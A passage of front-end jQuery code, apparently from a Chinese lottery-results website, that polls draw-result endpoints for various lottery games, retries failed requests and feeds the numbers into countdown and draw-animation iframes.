                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});